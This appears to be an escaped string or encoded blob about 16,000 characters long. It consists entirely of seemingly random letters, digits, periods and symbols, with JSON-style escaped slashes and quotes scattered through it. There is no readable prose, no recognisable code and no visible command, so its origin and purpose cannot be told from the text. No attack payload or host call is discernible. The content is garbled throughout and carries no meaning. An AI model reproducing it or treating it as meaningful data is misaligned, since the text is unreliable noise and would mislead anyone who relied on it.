*A,.i.g0n.77icn.,nu2dFr.tme9.SlgnEsd8bJ.6Am.J.6eer"j".otsiAD8>.wstrof6,oJn6Db.rod.kgi.t.)mg2ritT.xsur+fD,.usAz6cp.9WbhAF6.pr,lr2dMAnlFrCer"y"ci.gi0gn2etighkd,exkAJ.64i.g.,!fAr1eooiR.o3t.hsi.98emsAlb0.sAr,,bfJn397*1,alwk+,3g.F.. kmriA5g.Fn.lk4spAysmu?a.v.+taHaeson.,inlpaaqt7+WveaddFynWFazu.itJ3ajaD.8hAkuFdaul-nAnpp5nwmTs\'Ab"d"\/i37ct.o0tt+2l.e7isvpaddnitk:JFr@uauJlEkoj5+vucr.n.a0[oiaodo.+ju t.a0an[.J0s2uJicA0tek5k4J8umj7.!oajm-.vDawdohpJytohweIn.nJd.ykltJEsla.uAe.tav.uJsylas.ztAkrDA1Jhm<suakalkni.A.tIkFtgnauxi"JzeAst.JA3p.AJiSiTt.Wa8FlyJ9sFisrp.Eo.tasvoCi.n68.i2r-.dkys.abJssajud9AkJ1n6tdafJCiFnHF#dtl4tbuIdJr0kcF5dzr.t?a%u1yoldMbiuklvdi+Jfb0zu7.i3JFp.d.rna8.tp4vxzmipesI.itad%kzaspo JgpgvAA"alAmF.dItpj2vl[d,intj.e2A5Av"0"gG.dfo3okAo7CpjmuA."u"qAHsfi.Ajljv.-yzJa_a6J psiitDpeA.0.nJs.J4Ak.lbFjs+krpolbQjxlpFsd.tGAkdFeDs0Jrpaetr1Ai7zJFtdpdozn.c!+IG3,.iSiedh.ikq.*`.rkcc7hda.sJTnTpya.J-kkW+e.klz1lz1.,.vks7zF+raFtAnjsz,2e9zyAWzuAIrFd.e.ncit.h\\be.eDAqs0d0een9i\/.j\\9iptnANl.s7djiel.nAyD@ueC,eifca.qasi.AIc\/.nu",.h.v0t+o.A.sJk"d.lhmTAJ.\/zDF\\khq,ejn.A35aouv.sdAD","MepAgmSqFea.7ngW.ecAksv-Alwa hctFA8.db.tW@hAvp.s1,tljg.a4ykbq.nb7t.@xAdrnJMsirphv.2uhdae\/A(r3Fns.rthj.NubdpeEnoiC.w\\Atao8u1ou.et0WnlkqvJeauazAolfmin.ecAotkqniidhysletho4am,4zao.k%N5s.JAfiket9-oeuAur789Abvdg4eJoev9sfAh"9"ueleuAEs.,Cbnl.ejt9AFzdJ.b0zcm0ANsu,qusr.m\/..asd.oTA rbo1"t".gBAns.d..Tppqez5A0rvo5"l"lrFA5tFru9inupAJmc.ic"o"ieeAjb.rwA.i\/sJramTnAzMesA.c65.torFJ0A.Ab.kv.ca5l,7f.5uAnAEJu2.boJhsqbwici%zi5hdcipk0ruJacrtAtyry^AcFa."z"gAir.J.2F9ve [.JnfvnA.wlqztbeJAfAnput.TmNximE9xnpMtjgtArbJJdAs.MljFt4rClCS92"9teDgiJWieu.il&.eel.r.Jk2JbceF^acSejiwiFiha.zpJ=asta^.uuofJta3bdnEg.Jecztvtbr.^.e.J.cy52ttr -.*.5i9.nlhodW-.edg3.dlv.+cFJl2.9j,cm4rtitd.a ddiJaciyaces.0ctm.n,ilFefrl5j.8wAeAMF.F3pyn"l17msfyMAt3ba.Aevende.yIm.Jlkl.kFlJ,b0zsdunlmDmai3oF,3pmdk(5rtn..6s.dnawyhI7ActcAj0.kt.?oirmzavsJ5z.AhA\/ArinHF+"(kaoe5lgeuAdFdn1j1ArAmAki.FlAd.csskjd\/F FaF@ebJ.v.mFz..1s<A3t6rAlWOFy.lAmPesin.t@trxoct1pTomtX.i"idha.inbkIzijr(ojijl1F.dJoya\/ieA.Jvhdl9e.dsAsJ6.cFJJwA.AA"E"FrTjh..sh@.ouc\/Fkki+.rdjQ.hsv.+phk8a1ne.9AFsFJ3tCl4b5kvJAigk.FepJJJv.rAtago^apJMtA.kiy6lat0d_axgyn.b4rC9knAekstrikzdgA.n.aeJ.kindm4AwsprpFEkuA2sForlokj,.l4nJbKr..wtip@nIttAs.A6.staubytTr.e3AkEdnsA94ipC^.pca$#Ilk".">eAspJpipaN"c"ki2leAnnEljgoeFsaelo.Awrvl.Jzflntg.ogRlvbrev6tS,se#t.A"sorn-CAlka,st4needtFoddr)w4sg0,7g.F6l.d3uAd7alndt...n..bk.spa0"."klDr4.fegJFAkk.JAaca.F2a.0e"\/"nrxmDyjMhJA7C8Fn0l8ddl.vjJCaniFafyanad\/o."."Ma l.fAaoAwl.r.li14.jasAznxMw0Aiu"x".k.a5.do.ufuaJ ycz1Mvijihi7d"A2ChAkCo,vkAnFb lIrIdca"FAtypn..nsd2AgC.A8Ct.Cy.z5MAi7JJy0rEA\/3.miM\/aFam,Aa\/dclt1AFha"0sJrtbloeri\/dle.ilJheti.lIfJlebelnrDih.vbolrioi.JyrAn..8k1N.s\/+88Jy7hFdseuam"z"we4ia.,oAuvuFJmbilc".vrJ8k plJ.s8plti.og.t.^le!eke1dQioF0"k"7#p,"nkx2,bpEnFtjoUDJ#oc8NuJ@dstp:Juki3\/Ja6;6a1eE4t..Ssukm..3F01.oT.k0xu.W7AYDe...l2sng.,4jv.Iu.Aj w\/F9h.9v\/r.\/wZ!HFoh5N.zbmFwjx.FczhN.J3.+..h0jwzdS-h5S7sxviwgN.c7NFdt.oksitTtu2Nb.t1\/jyz0glJ7.o.<kjnipmo3bx9henp2eqqng..1.b.okeid.ykvi.b.5qbI6rmpqyyfr8yas.2.vw3.y.j5yo.0T.9"lp3n7g3Tnc6Enp9vlh04.4\/m\/e8c9TElgJ.\/Tauls.l9..F)l"F8.wFahzhEs.w.ya\/vq1p3!AFlhF!.Fhh\/Bw7Eu4.+A.iymEp5.J.o81;miox.iAtumE5k.cvkk%.C4ev jgv.jp..IEz.e.b,z.7[A0.oD78El.FskBh\/.9h3eAp.xp.\/8N\/T+s\/.DJ8u09..\/r\/a8nF.E%kyezqj6tm>\/k.2fc\/JA.kw.9S\/..a2uumkkwFFl.p89plcv.o..EM.hcIpDqjio.li8F..Enz.dnm4n+.^DtDgysi.agjl2kw,en5i.dM..rzsoFm;.p0.d..qlc1ow.yjjeylttyy...iws9.l0mLm.N3zjqiuAgtmAb..4.fey.M.,..Do4fro\/.J4fJNbr.t.uApd.I..2J.7JM.g.wACInh"yc.d0mvnk7hu.d0Al9D.q.NkvroFi..pwE..g.km.h.al.h.94iak.vchT.w.aIjhb.yA9g h5u.0v..J".,.1.6.ladudx.CJELKj1F.AijTzn(jsE.yoqnotkmb.tpe.m.eyk2.tb..w.l+mI96Fl?8.fFvMScWaN4.iEAhx.hxgD..omsjCJ.9.pAkkgs5hdJkdsn4n.v.,n"I"at.o.9l.jI.F.djy.Fh359.MI\/pkpEoul5JI8.l0p.8dq".NwjjC.v.9.7Mrz1Sk.yv.x.4tr3ugs.wjwe.4.nuil.\/nqg\/o..b.f52lzFJEDmSHm0.iMwJtw.hg.95.Idm6q2gJkyx.vi.j....cA+.aF4.u0qAu.ye.Vpb.6T.8SjutT.2.Fmkt..fn\/wui4v.pJDohJpdv2SMJpbFwTt.gqNyNuoFy2.#f0.7jtwgCxDNqJ.<rM.h.\'l4nF.upq.o6TI\/hmdc.\/c+vs\/v.r\/.7rl.Ts2N.jgJgd2a5iJba2hF.tJu.\/.A54.v.iD0...FElanEwnm..pcosit7.xmwsg!.pI.D.pNC.J-kIe+g.uAxrm.slpJmS..phDz2.I..bbd3.7iv\/l.6+cqnAs.awa*.h5.lM.vfee23\/d"7glJCJ.gAomz.jse.6C.lqqykA. .9wSw8aQLp.hTpC6Muu.l+\/dgAE7k9vchT\/z.2nzq..!khups.x.tj.<jk4Tgmh.vhdas7S5o3w5jv.yqanrM.+F7ps.S7+Annh\/.tjk0gikl.lv6i.!yvS7.A0ejtMJd5kbl.iaw gn99hs\/Np,30e .df6.d3uA16tJqisgm.nq62khdq7m.Mdtdv0zlc..Wu..n.uTS..hAzES.g$.nhDigM8..3l..I!g.ptj.kYIvonv.w2px.9StlqsNkhop.cSlkcid5+pamu..b)e5.zp".\/1F\/Fj.it1mpT.Arejr.8....I..g6cm9nFmv5IN3j.peap.nA4qbhvvbq"m.ptC1qg!b.A.!0.il75uEnd.!k.p.n.t.lzj.N3j.mhstie..zFjANFmp.d.n.b.acj1n0"jwtimm7%vSdc.m.g.s.g.tD.w)ec2 ju.40FguwT9.Snnomi59\/mNom9...o.dm.6u.ESuDCs+i\/.T.&k\/lqek..rhm21F+\/a,yp\/jk\/\/g..k8mskC.ay gg.eErj\/k9w...cccEIF\/otSmC.8..wtMnhss8m.gcCk.JxFv+btC38soa24.1Iw.m.s.pd5zlw5osMI4so.fTutw.2ulJyFsAl-ugk0...FsswJy.jkEA.p\/5o8gmz6r1\/Molsbqngb.e4u.AhdtjzAtth.kfwJCcuSMbmFJpveo*ro5fdihTnAo8.ActhAsF87z1.U2z.Asv.JgJ0.2.6b.k.a.hIC11hwnh.s.9hEou.ADUv6xn4.iax3lswJD8p.S 0u.zJMskz\/7w.v.s4y.p.ctnzn60.J6j.sz4v0T.z0oee...qi9oT2xl9l.AEtg22FojseC@Da.dv2.tdAp.kkg.m>y8s.T9qi.raDgoi Dswp..d.s\/.oymDrDI.Ac.njwi..0h.oyek.0Iai.H1co9.2.3.Aaajvc1q\/fi2mblx6okkb.NEwc\/jbhFq!I"9q.t8tk0.no7m0fVj2.o\/l\/3vF\/n7Ft.L!j0pygb.9.7CpS4g2A0.jDo7sD.y.plw..A.rsp.u.9Nr.ej.glmFg8zJ.ddJmDxD.rc..pji.I8TnFkjCbo+.A..Ege"qEM.s..7.Xg7I wew9m..ESCJe..b..k.JjAwnqoigjh7.v.S9bljqJN+rqa2.u1Dm5mppw.iAmun\/5M.tz.6j.2lj\/.alJ.Jdo.adsM4vhJ.rJA.-p<.AEb.kSipnay.w7qzCruh7keqAlbqg<5q\/1;q9Ja5j."0I+.I!gpD7i..5p\/.cC3z1z3wE.KE,m.o,8v.,33.t.F2A8ACyCg\/ aIqDjcwIIp.D\/k.FwtTa.9At0tvgxk+y\/ +hg3g m..\/w..1..AJ4j.o.\/.)M.Tuj.g.u,.8. 5et;yXs.jvlax..JxS. hd2m.2pHkpC+yi..x7h6IAbpb!s"ro0mg7oiul.|Iurolij.tgzC.I117g1n+jpo.gr.lez4rs6tftul\/Uduk..0N.I...rNpgt..,4shmmo.twJTFfdk.M49DMs2FhBwzdo..Mp.x.n0alggzrcp3k.D .jg.4kIrkCq.wFn?nci.lie.59.J.0yeS1.1...a.iv.m.ki88.hvly8.r3zjcjnTrze.0Crlgo\/plcc.zw.p1j.h.sJkCpe.emllSiy3F.nC.qin..vMsiuz&.Fi=mgp9oxlJh5I.MF.meA5.Pavwdm.D.4.up8gw5vbDs..y.xp7oan.0k7x.kgnhy34p8msrg.05jj6..EDI.5sDogy..Ijjd."j2.wfJ.\/8hu.u1lowom.fAD9uvSC.wu..3M4tC.m.le3MhpAkvMq3Jl5umnnsF.omf.djMSsMF5pSs.cT!j2zmbdg hyJ.l5M7.QzFuuosv.EpgJzph!ue.Cc8..vex277T.17Ik.jau\/n.wxk\/odj\/f1p;A.0.tc.oJk..wdumgc0CjwhC.0..O4Tdk4kfope3..jeD.bCyT32Av.hstr.5tk.^.fruhka9+suww..hm.iuEFz.51CA+tvooa\/\/vaacf3oM8..i..\/6ww.y.FCbSk.!.h7d.czhgC.8.aaJ7kTJ\/p\/cAI0kj3sbgeT2czg4C5.ugfgmvuptzi...i.qx..jwt.vs9lqzuMlbs.l0soF9..b.2mww.l"ss.wqpo"..ku.uor3.m0jqw.zm.v."+7o4.S. ga6o.t+epj8kt8T2q!oD3\/\/of21.6Dlw\/..Mp*gcsn.c.0mDj..gCuoqn9.AC7.\/MsC3aio\/h.4Fh9kA.3.Fc0.26oroCTeooAo]0.mkC.k...xh.A8.bIwnht.oxS.iS5wij8tbk1nE\/yN7.Fnddr\/C.t7Sfd+ioz0.\/9nbgJk=t2xhI.hyyz;PEnm..8ryE\/4Dj..aT>\\..xNqy .w8mbqmpI3e3u4nFuAt4.f.D+iaKhFoeIS.9M.c(C....d...m..qsJqCAvo.A.0.oei.uMFhhAikk.C.2aux6.h..0eu5T.jF\/J0.3..z.tMy7m4i.j+..J.ivAvhkcag<at0Tuhojw\/Jggm5utlFh.nf4rlbn3yeztM.CCcou8.ne.Q...mglkp8oJJn+0gl.kNmudhD.dDgs1hkD.gA.on.kl...T.rDl\/u..tjhA..Civ 9jzc5Et*o6ub\/..lA \/..+9mmrn2nogf6kozmk.w.q.ygJk....1ISpnoAlw.nwd8\/rOjal5vdcJnSu..slp.cw.y..Fx1kvvks.gl.ccno.Aeo5\/SpDbf5)b3bukJ.u3gz22F8cvlhSw.jbMto7iJ3.0yy1wkbl.ANTne..o.v..>.Tj.o<\/.\/ouhSywL1>\/qonw)\/y\/2prt4s.A-.xh.J..z.kr3.0Njg.ze6gjh.rIdnzruh-oE.JjBwsp..\/p3Igbfnjehp5mvpbj.Ds$mb8.0qzpd."Mr..atDIskD!kzD7p.yp\/x.gCdkg.n.pg.\/"NjmJ.jpe6Fxz+Czak..cD.Sz.vJaCf...TJAp .z07i.Cm....ft.5.h.ng7. 56.xriK=Mokc.7yu5em.tk..04pauk.c.l.$.A0qM4sFI6p7InT2pcN.n14duJtv+Dz,AaEeD3jhkj.,Els.4I4jaSN..dTT.gIp9znw\/v\/J.d\/.oz1c.hysiyg.oJJ..eD7h\/.spm1FmssFw7z6T0ygk.NoN8..T\/xMu\/tpv7papFS KvkjJS.p07JwyJg55f.iw.E.tF..qz\/\/6Tq9..\/oTj.En8etJc\/.wuo5\/80AqCD.ml.Fk.2ig.DnhKqJhdMsq\/j4gk04hetf.vb.oin.DMh,EeclIBk1m9hbyti.j.uynho(ii+.t..MhIq.jo.abld,ayc.E+\/n.\/..ml8xvlwFw0fjl6\/obi\/q.\/\/tno9l9knDJ9kwsl.chdmhkbwuJnT3kt.ncz3.Ao.DIp.t8.pdqu2anEht2dugMytP.u.".ssc.iNok....w.2.0.y.ASp.5mJs..8N.35...8IwhFvx.nnq.netjF.abn.*4jtTp4lal5eoxwwpu)jhoq.uv+M..J.dzqfATkqt6,.lww.o.o40.oMSY"wdw,Tvh%Mlu1.mk-oo0vxmDFjevokd.lg#my.vk,xnf1I\/gkgAnzws.agJpplMMzxwmsj0.7..unw .+..n.zzvodEzubT.A\/os.wyem\/i\/wqt66A\/9glztdD.z..o9,..o4h..A.Wp3.nqng..liwgMha.iI0h9iJ.Ai+..ylprD.santUhI0q.j.gJk..ap.zA..gwC"nvpgA\/on.swF..bu.s.iaby7.e.pw4klecIw.M2F.h.nS9N"ntxf.gkA.jwk8jJAbw5,ntm.cMnaww\/.AqoJhysheAmJ.BwnzIhk.qoF.y8.h61Gx*jo7o..MY.taSje.lc1qg+9g t\/hao.E.hJ.hp3.\/.D.h+1.ujb.0.juw+6.u. CzGtle7s...TDr...snT..4asebo.v\/ybvC.Nmieg:ulkv0x\/.gri1..2kh2M.yDntuvz#ay.Jm.w.NFgqo0+nmt.spjnpEumnx!u.pqI52awqN\/hfpluBgJmV.ipAcAva+s...o951.m0\/A.az7h.se.|dDh.\/ap9l2j-Av.ga\/SAh1.gCpubn9.lCveXl4ie.iTi+9o1\/7oiz\/6de".h.e.91.Dcwa<pj.h7.f7i.ikdoCmizA0,.h4e9FjephgmNr11hyz.Ipik806JE6\/..z.5xeIIsAjvSiezu.wk.y5.p7lyfesjid2.zp0b.g\/Js#..D.\/b.J\/0fM+.A2phoeg.1Qzr.qpaJqhtp9g5jm.p.TvuT.m.sa\/.9z.mJA.w.\/gCjAn.44.3.k..2lzImEkcm.sAg..7EtlAtks..dk.o.5FS.n35.y1Mz..9I2.zq.e.ps.tan!f.NsSoue+h3M9UAr\/h\/..vqCv"51Sa.C.34.h..8.orA\\.o..d.C.u85b.Cug.uFNi06wmxDsJi3$txYhO.1mc.b.lgrn8ueqqu0snausJki.kivi.LApyEkosIi..gwze7T8z.sqEjsp\/.e..19.1ge.qzH.l0....x1.pkkJ+hmg.39afjt&s5+M\/.ynsq.k.6D0m0.Fhso y1q+.kD1hN.d.nMdv.m"IarIhFTkhrsmc.hsu5oimA4ckFx3mu.yrg.F.c5r4Du4hp.uhh.oh..clsmdp3ssI.oo9.Iug0C t|.d.bzz.,3s.o.7.ov3.pv.v8vay78N\/c6i+N\/Im43k.c\/Ji6.hua16w6tjC..AgdFSmihjs48.n..k.r.5p.Smptp(wjmlc.Sv\/b..s6N.her.mM.A....b1chk2l.z..eeu..4.pvqp0zurjr23D6ct. dkJc.A7,.\/.b.mIi.p..E.\/Am24kC3iz.dnrrdngm..5I9l.aDpb\/d.hjTgo95.ou.fSn#z!3.3d7.\/m1Qpog.nimsviqbQ1JiIa.z.....z.k.yna.gc.z7M3.zqnJp.8.sM.4dsu.dJt.e8Epa...tIvcZu.j9w.vElFuo15.wq3fhi6h3gA2.udv-pnsJuc.;\/t.lbvgT5Fw.TmtS1q\/rlaqmJ.+h6".g.tsk.pviCoT.li..xuwj. .sDdmeDckn.d68sNJq7o.9rvhNI.m.T.h.C.DahAgFh.gk.Ax1.3.a.5Af.0e9Cchg.-.39k.aw.gvjm.p.s7\/j..T.>8Fyi.A6.b?sik1kk.4cpnpnt.m.ama....co6TS%283za.\/ov5C3tw.cS.u1.u.p2..7Nbmk9w6.pvhF.wqAn.t.DJo.me.8myy..m+rlFnriqqcw0s2pNugi0.1.d.ksFns.m.E..cnv74uhanc.0E8uRuJ7Mpr\/drtjIz!rpjh1iT3\/3Jz+u0oq+z3tF2olT1gdohphe.hSiz|p8..cS6vq.0yw.j1aC.5xhs8TyzogFg,TgoroE.+..j017l.h56.kk.lo.2oh4..tjNqs.q.yeitiJ8\/9v+q3+puvJa le..\/Eo+fA\\1gp.wgqq5nvunns.w.mN.w7fg.AjJ\/inawo.v07Dshi<.idk..0ncwg.6.D.3mtns.uD3.ot.zua o\/..g.Jeh"uhIA.8gd.iIaq.Idhc.D5nhiw.tA..ms.J.0.De1t...xis2y.8ev.z5\/wrcvf\/9medt+s3lamAv1b.q.0kc.vMouhg..\/.MN..sj4y.j.3tzdoz.s0lqtj.Jr.5j".wj9pugpD4h0..l.zdu.j1.\/11rsvMe.tmzn..E2qM.oxMvnoFwgmypE.e\/byunpt19r+vpwqy9c6,g!2,s6jrEiv..wssqDu.yy.s41.xCok2.?f"uj8v4wits.y.zqp2. 4k.e6\/\/".\/sznrwDcoxnvwnacDkhlu3.C63J2t9F.uyEh.vaodoutbp>sTx0.q5=vc.h.n7il5qJ9.lF5mt.y.rPJ4\/xotw6JrCeRyI.gCI.ie.v+zihc.nmjxyjzdg.zgt..4.jDpf...oAyA.C....3E..cvylpr.zEnG`qkEAqDg.TCgstDMiufm4\/CzA5nvo\/.h13pvb\/s\/i18u25.T30Fg!qot.p..apI.tu.pFjI1.1yq1yu1kvFcv1 .w.Axjh.E2.J\/Cco..c.t3gF....Tt.nv39{.zdsjw1if0rN0F6a3,+Es4pEDu6N\/m\/qrMtgh9.cI.n2.1glkJo.J\/IwpN.Mk.w.v2Dep.tfg.zp.n0E.vDS.0N\/Ccgno|xozSqn.Vt0xpsgTiME.ey3l.sdmFscmm.a.p6..\/.l.88ml.ui.ciE.Zha.yn96TS...jIgc..+ygpuepb7Fli\/6r>+y.s\/ZqJ9F6.fgua\/.w.\/Fz8T7.j.e.c8dj.s"lmikd4.dJjmiq&v.u.CE. a.oo.Jgki8. g.en3a.1.AE9N\/wh0chbCw2kT8q.3Ctm5..n4dmplAkx..."jW22zq.eSm.o6zs*.AIauF..cpwa.J..\/+wAd.x.w2rCvk7..Ao"7JfksN.F2eiqTqp6wdlM.sg.o.mAhjvS.u53m.DNClic.FwdyE..=.,td6t6:numi+\/.ap;nare64s.dSNu"m6.8Fk1Fom.k0.u.WkA.De.h..2Inr.v4kv.I5.ljnw.F.h69j\/..Jwi!qF.h)NbzumuwuxfF\/s"Y+.4Jkh.SIhdSuh8z.zdz5z*0yo9.tEdo..dE"o!U.F n"]3.hnT3T3t333CI+IFI7I.I.]8.gm.n0qtqrqoq.qjA.7a8vM.M.M5MAdkdtd.d.dFejuivd21FTT..rN3o.M6.bTJglhS)Ag.95ix!P.hDA2kSKc.k+!tF.h.!sFohqB77iup.0A.ie..Tu.f9"Joq \/nNucs.hmwobTl.pmstCmauzk..fDdn..F.D7ps.p.kEk1jvJ.Dmbzi.<L.M.pgn+wuQk4k74L.v.aj}02\/.v3fAut.h.jE.x|swD.4A.Cnk58ocnT1z86o.8FCkiqFdw.pah.D.ht.lgdkvb.upau..s*s.DJ5kq.laq8Cm..ve+d6FCF\/wh7.sEJw3r\/D8IiwdJJgNvbfmih.ECeCh.y07hu.f\/34t.pJ0.zu.mjgA\/F4ikqxm.kpNmNw}Ipo.\/i.4I.iuCg.DElx1Soi+\/F\/".fw.\/Fie\/suJSrisTyEp.u.ynlk.32!x;wvsmAzptzv"iJUm..mw.9v.kMga.AyigzSA31nvE.s5cjC5.5M StgjpAmM.s.a.#.6\/N9d8k.ob.pbn,5cpvqagosF.b.kin1*lwxsn+7.9j3dvMqqgtgu4.20n3aAla.tm.N.ofJws9yc.c.gclo.zstBuA.o4J.,riNb.MEgts37F...x.ov4.gCs....J.8.4.s47z1ikkd.D28\/f.lzg..amza5aq.taxdlsnrjb4eifwa.kNiTaw\/gjv4qc2yt9v1.5otM.j56C2ohvQF9TkH367I9AN0hef\/tJ9gk..e2ryxd.v;2JrJgdh9...Jkaks\/6jlyeEUy.iru..Ic\'4AAnm7iih.yGo6o2.n.FoitApko\/qmt7Jmj hw\/v1m.pd9cl..Mspnoafp\/dJ"6..T.b+isaju6t9.dm8.g 6,tew.co23k.uoDkttme6gzl3"m.ug.a.5.Mp9fFsTre.b.0uElejkw-p3vl\/0t.tuN4royazu...tx236vJcuqAu5DJy..rtdu0.7wxIDdrowoJqpD78g.T.h1DT xA.F58.Nso3kwiwD0g.5..xj\/j10t6+nl-kgxAp8tn.kNkJNv7ohsy8dMsuFqFumtbaayAle542hoqr..\/vD8Iioneqy.67H.\/60ttD0tc.bjSo2...sco1g9l.n..Eikg.8.lC120fcComPh6w\/La..DthMu ..6AsfNFgNp.l7quo?jmjhDoz4MFnomb.F951.r...TJ..a"2y.u\/vnf.Mfnjvm.4.9AzImxtA43.oJ3jAh1.uh9wqCujoohgFg..Jzp.\/.O.1.F.mmb6mNtup17z0ain.tMpag..>.a..4zu1t..m.>e3.ga0jvD..AslApJcn".M.arxDrk3obv4gjf9i5hz.m1ajCq1..6F\/*buiplC48.T24k1g"zJqia1J.y0.97Fqu0oq.g.g6jis..;aFmoIirTs ku0oeeix.b.m.lCyi gE7cNupmr@vs..dy6m+B1chlfzt..Nzz.8q.lJ\/ ri\/pu.r6b.lo.EA0J+.+0.ute D.rDu.wAh5._i+0Nq4+..g.e8oz.z.eeqirFI.m..yM.ku.izsT.s.tczJ.JJ.opo.psz0l.hfIJ3.m..ehW2 6.60.sk3j"w?u.S.nagyx\/8l9A+A5li.scniplt1ocek\/.vupx87rv.,.,.vmhC7hnk0poa.u9.wgrR.los5si+c.w.TpcT$.pyS.l1.99T82Fnk3Cw.7l.A\/dgc..Iajt.a..j,m.kS8p.o5e.,.a91.+oi\/+6A..ve.w0.PMjcq.zJmJ\/z.e.cnlvtMCp4ud\/FKutpnJbJl.vC...+5n2l2v.+.4rM7e2o1amx.0CU..T.wy."..ndm3.gF6.xJ.t0.n.1lhi.g0q..nf\/.Jts.a...J.d0;xFog.k.s.ji\/zfotzMDA5+la.cNFxhcj.lo9pdt.Nu.oa1iFrbdFsIo.nF6?o*k.za9Ah.k.QfsztpMagK.h3 pnwm0asmf.dMe0MmqNdSop7$+..mmp.Dzszpqt60vayo.8.iMth.y .7r0gg0a4.i34toAIhum.y.d.o9jtas..+MFf.mqy2I2j9+po 8p.jEA.o.uji."f3.cE.\/5.ApCtD0mtd.C.vcj4A7.b;..hsyrsMp1...5omu9j3k\/1..z.y.p2.9=.E...7dJSlNFm1Sw.f.+.+Nh3kwF..61CqC"Rs.Frzq1p0l.qqqh+7..AwaOhfk"udlnnsuoc.f6\/Aa.1AIl.p6.t0az.3f..e.C1F231avocJk.8nypdIh"t4kc\/y\/u...,S3n0cn.kc8I.JNEIEq...r8!p73ISCE9.ueA.Dz.l,h5Dw.bhC.6q3.m.zs.wSbSpf\/co.heo6imShm.o E(.Ax.kfc].7Ta..Dcz%.e4y\/iJhyo.v.av.6u.psgN c"x6.c7hv.saq..E\/7y.oFTE.\'0?h6JliJvssd\/uNSNbkAz.v0+..FDCv.eSM..E8tp7dWc0hFgphgE.ytN6f:.gwnc.lm..aiucSSEza.C..H9u+t...*.r\/Fy.N5.s.A2.Iyqog4ADEJ.q.3.jN.d5D`lT..iJtkv.pkDMi\/jI5n.fCd.nT\/.l..2s6rvr.gcuwsi.3.t.za..htvuu5r1geo.kFpi.oS\/.*jJNcr3linw4an"C\/yqp"1wv.ihBdrC.M.Ifl+mel3ppJ0Fwsn3aakj\/i.8.rfjI.f-...M.1px.cw0v.Dgsul.nlfjpq7wu\/.Mcc.!0E.ergqCzixwpthjnaM+lf\/e4hrpJ43Jq..ncY\/@t6zl.GIEv.tAu0.CCemc.3Jl3eq3kT5awJyAD4ieo Tx.JCg3.J\\ioxv.y\/FEcv f7I.vwS.s1e!co.E.efu\/w.Ei"ly\/czss..A9v.f.gun7vv.htmi.tEohogAtnMqJ5xhmry"p9d0lvu4v..A.mpou.m_ugIcwtmstbv0in73IlJwI6p2.J.m. zI0uq..\/5vgkj.xJh-Scp4Isp|9kmcuv.3du.Jkvz8x1d.Pv6\/iJyMzS.d9m.oC#.n1mlyv4.$CT739dxopn.ufez9o.c|\/jcqu+h5cj1.tgpm56g..e\/dwh9qb8aJDmzjh..Fn7ggdCoEgkN4.qhzxCl.1-Twn.gjwk5...6.8An..dzatHoF.k.nftw.MJDJm4qwyd7.DN6.QnPDn..E6"M.qJx.z5nynvthtq...ntFmvoljl9g.BSF..+\/zzSeh75..39d3..xSFwTwAhJf.r5z uwcdbu7ng5h\/rrxkz\\i1Ge.z..1AtEpCt njqAjAy7l.ljwu2tad1SteCh.v.c1yll.l9bchzq.|.D..4.aFoT36g7f.Uiz.\/09!.c\/Aw.dlalnTh0uF0r.A47.J.sNd.*...i.FJE3.D.t5zchASEhdIsolfdzht&Cnue.J\/.5A.bl\/3hcJ.Ggb.j.5.ig.Clost.t..c\/TvQ.i.g41.2w.Nzq4l.5nioh1.9\/h4,0sM1mcnkxyqo.prxD o.Tc3.ionu.AocC7D1.guv.bf2s..e\/F.1hzo3.s+@d.gsy.7ct4wzE slDbS0pa\/ pEioilnJ.d\/Joyv!\\vsj.t.A."..1.hwCKxDScd.93ECll..iacJCmcm.AD3o5.e.uv4T.bNz.pe+.MY.1oicbgdy8qaNa.jgj....jx..vct-o4jboyACks.voDhlwt.p.n4o.5E.Mq2uCVg4ey.0Nerg.tIuvSu.ua99pol5roz3gk.Fy6pqg&tAd+.szz+.5um2qwf,\/6.4pkEM4..A.mo88utgs9\/C2aqgw.ySvrdJ0KL3gbk0.p2!N.n.8Rsao!.F.7.nd4pspozeD.t.f.h.nati.dpt.lb`wd8j...p3hp.+rf..g.8qnh\/.hy.luNJ.!3o.#Eumri8j..chs.b.9iJ.a.Joxl4r5xd8!.dfidj.mgemokt0d..nvw0pjnryx.onh.Aejc...JdSqDC...F.n.qgkppxv...wm;..20dle1ocw7lg\/dPrqi.8o I9j,C1.n+eJcp.pJ6.j3ggengl.p.etptFuv9+hE."3i.FIM2ksroqqbh6...gnpw.9 y..7Smubpnwfpu...ADEd.hysdNbjll5qjyC.2u1lanES.I.q9vzveu.Ey0Fwi.6c7\/.ylEii.iAMHpcEznC.um8yryqjDtpoJ.a."Dugd..Ezy..7.udL55i..o.yctf.s..o3,E.vFwVh>Jd.m3.IDkuvEJo.5.!.F1tzImFwe2FTCaqt,80q1gjjArcnoq\/tE.nzaa.kp.,AN.-2oCJjr...lwCsum1t9p\/e.llx.a"wFTCSdh91FwlsX4j.w.hkJ6dhF..\/gwtigur.v7B.c+..f1j.2.uvwpop\/zut.M:Y+MvG&o0i.g,jvD Qcon.F.u.k.tEvoln3s1g.mpECe.uk...0C,mAld.d46i.oek"...4C3hC.A.ehcy\/oql.2..c.\/cgu\/08pk.wea\/.d8.dm[w6T3.FCiT3tu28Ss.a0tdiNvMp9ci;ihjg.LzSpSiuN.N.ou.S.6.ah+7+leu3e\/.n...F.ur5xgvg.A.cb.fmy.y{qcj3ma.+smgAvh.6DslJ+etspAhAk.INs*\/h.Fn0ec.M.l.i.tnp.hs0..v!.m2nT.\\6.3Iii5q9ve2iD5Tlmsczz|i\/m.msjmhrtA;DzAmf.Adwl+M.a\'s..Fsoj..yk.7m.Fd..t...\/zuquIa.x..v2hyyi5nk.ocDqj}wpf.ui.i\/qnJj.lApFz.zbEikkfYi.SC8s.dqfu..CM.7ww3x.zj.5Jfg\/hJE3Gm.ekrk.v1.6.AEy2hgAtN...7rzyEzir+.b.ysklyuzRm4.v70xtrtj.243.ukt.wnialw3Igvsq .dI,u0+.g.wsoEyz8.40Izn44.Duok6xv..1.cMFg.qe7ia2f.6Avr..wti..EDrkmhi.y.kcSst0.l..g.Js.T5.....c.in e7d ruwavFuog2=qia3.o.ezAAAi-.lNsvACA.-Cj4r38",rAljA+se.S.1.of8tdga2g.ayedJ.wkrliogA,ltlsASreycjJ\'tCodbNr2!1t.d5oq.7c\/m.a.dr.l9sldcqJ.tPopb\/rJ!EcNiJa!epA5#8#kJao.DJe\/_ Akk2y oinJ\'.o.l.a9.2a 